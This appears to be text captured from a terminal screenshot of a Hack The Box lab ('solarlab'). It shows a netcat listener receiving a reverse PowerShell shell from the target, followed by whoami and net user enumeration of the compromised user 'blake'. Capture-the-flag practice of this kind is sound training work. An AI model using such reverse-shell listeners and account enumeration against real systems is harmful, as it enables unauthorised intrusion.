 support@KL24: ~/Downloads/att
File Actions Edit View Help
┌──(support㉿KL24)-[~/Documents/htb/solarlab]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.124] from (UNKNOWN) [10.10.11.16] 55397
PS C:\Users\blake\Documents\app> whoami
solarlab\blake
PS C:\Users\blake\Documents\app> net user blake
User name                    blake
Full Name
Comment
User's comment
Country/region code          001 (United States)
Account active               Yes
Account expires              Never
Password last set            11/17/2023 2:05:12 PM
Password expires             Never
Password changeable          11/17/2023 2:05:12 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   5/18/2024 2:50:00 PM
Logon hours allowed          All
Local Group Memberships      *Users
Global Group memberships     *None
The command completed successfully.
PS C:\Users\blake\Documents\app>
[0] 0:sudo- 1:nc*Z 2:zsh